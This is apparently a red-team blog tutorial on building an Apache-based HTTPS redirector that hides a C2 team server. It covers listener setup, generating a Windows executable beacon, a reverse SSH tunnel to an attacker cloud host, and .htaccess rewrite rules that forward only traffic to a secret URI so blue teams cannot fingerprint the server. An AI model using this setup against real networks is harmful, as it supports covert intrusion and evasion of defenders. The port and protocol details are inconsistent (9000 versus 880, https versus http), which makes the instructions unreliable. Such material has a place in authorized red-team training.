

In this blog post, we’ll explore the process of setting up an HTTPS redirector for Command and Control (C2) traffic. This technique allows attackers to place a C2 server behind an external redirector, effectively filtering out unwanted traffic—such as probes from blue teamers—while ensuring that legitimate C2 traffic is forwarded seamlessly.
The redirector will be placed in an expendable cloud resource, while the more permanent team server can be on-premises or in another cloud resource. Below is a basic diagram of what everything will look like when we are finished.
Team Server Configuration
Follow this guide on how to install and configure the team server. Just about any C2 will work, but some modifications might be required.
Listener
With the team server up and running, we can start a listener to catch our shell.
To start a listener, navigate to View -> Listeners. 

A new tab will open at the bottom called “Listeners.” Click the “Add” button. A window like the one below will open. There are a few key options that we will need to fill out:
- Name: Enter a name for the listener, for example, “HTTP.”
- Hosts: Add the IP of your cloud server in this section.
- Port: Configure the port to listen on, for example, “80.”
- URI: Add a URI that the team server will use to communicate with the infected beacon. This adds some security by obscurity and will also help us later filter out unwanted traffic.

With a listener waiting for callbacks, we can now generate some payloads. Navigate to Attack -> Payload.
On the payload screen, select our HTTP listener and leave the rest as default for now. Make sure the format is set to “Windows Exe.” 
Save the file, and we are ready to move on to the redirector.
Redirector Configuration
Cloud Redirector
You can pick any cloud provider to host the redirector. In this guide, I’ll use DigitalOcean, but you could use AWS, Azure, etc.
- Spin up a low-resource server in any cloud provider and SSH into it.
Apache Installation
Once on your server, we will install
apache2and a few plugins.
1
2
3
sudo apt install apache2
sudo a2enmod ssl rewrite proxy proxy_http
sudo systemctl restart apache2
HTTP
Next, we will configure the apache2 service to forward traffic back to our team server. To achieve this, we need to set up a reverse SSH tunnel from our team server to our redirector.
When HTTP requests are made to the HTTP server and meet certain conditions, we want it to pass the traffic to a different port, which will then forward it to the team server. Run this command on the team server:
ssh -N -R 9000:localhost:80 attacker@CLOUDIP
This command does the following:
- -N: Instructs SSH not to execute a remote command.
- -R 880:localhost:80: Specifies that the redirector will listen on port 880 and forward any traffic sent to it to port 80 on the team server.
This setup ensures that port 880 on the redirector forwards traffic to port 80 on the team server, where our listener will be waiting.
With the reverse SSH tunnel running, switch back to your redirector and update the Apache configuration to forward traffic to the team server. Add the following snippet to the end of /etc/apache2/sites-enabled/000-default.conf:
1
2
3
4
5
<Directory /var/www/html/>
    Options Indexes FollowSymLinks MultiViews
    AllowOverride All
    Require all granted
</Directory>
This configuration block does the following:
- Options Indexes FollowSymLinks MultiViews: Allows indexing of directories, following symbolic links, and multi-view content negotiation.
- AllowOverride All: Permits
.htaccessfiles to override Apache configurations. - Require all granted: Grants access to all requests.
Next, create .htaccess file in /var/www/html and add the following content:
1
2
RewriteEngine on
RewriteRule ^.*$ https://localhost:9000%{REQUEST_URI} [P]
This .htaccess file does the following:
- RewriteEngine on: Enables the runtime rewriting engine.
- RewriteRule ^.*$ https://localhost:9000%{REQUEST_URI} [P]: Redirects all incoming requests to
https://localhost:9000while preserving the original request URI. The[P]flag tells Apache to use a proxy for this request.
Now that everything is configured, execute the payload we generated earlier. You should receive a callback on your team server!
Redirection Rules
At this point, we have a publicly accessible forwarder sending all HTTP traffic back to our C2 server. However, this setup is still vulnerable to fingerprinting and signature detection by blue teams.
To mitigate this, we can modify the .htaccess file to create more stringent rules that control which traffic is forwarded to the C2 server. This helps to obscure our operations and reduce the risk of detection.
URI
The rule set below ensures that only traffic directed to the URI /zon is forwarded. This selective forwarding can help in filtering out unwanted traffic and adds an extra layer of security by making it harder for adversaries to discover the team server. A generic internet scanner or blue team member would not know that our cloud server is a redirector for C2 traffic; they would have to know or discover our /zon URI.
1
2
3
4
5
6
7
8
9
10
11
RewriteEngine on

RewriteCond %{REQUEST_METHOD} GET [NC]
RewriteCond %{REQUEST_URI} zon
RewriteRule ^.*$ http://localhost:9000%{REQUEST_URI} [P,L]


RewriteCond %{REQUEST_METHOD} POST [NC]
RewriteCond %{REQUEST_URI} zon
RewriteRule ^.*$ http://localhost:9000%{REQUEST_URI} [P,L]
Explanation:
- RewriteCond %{REQUEST_METHOD} GET [NC]: This condition checks if the request method is GET. The
[NC]flag makes this condition case-insensitive. - RewriteCond %{REQUEST_URI} zon: This condition checks if the request URI contains “zon”.
- RewriteRule ^.*$ http://localhost:9000%{REQUEST_URI} [P,L]: This rule forwards the request to
http://localhost:880while preserving the original request URI. The[P]flag tells Apache to use a proxy, and the[L]flag ensures this is the last rule to be processed if the conditions are met.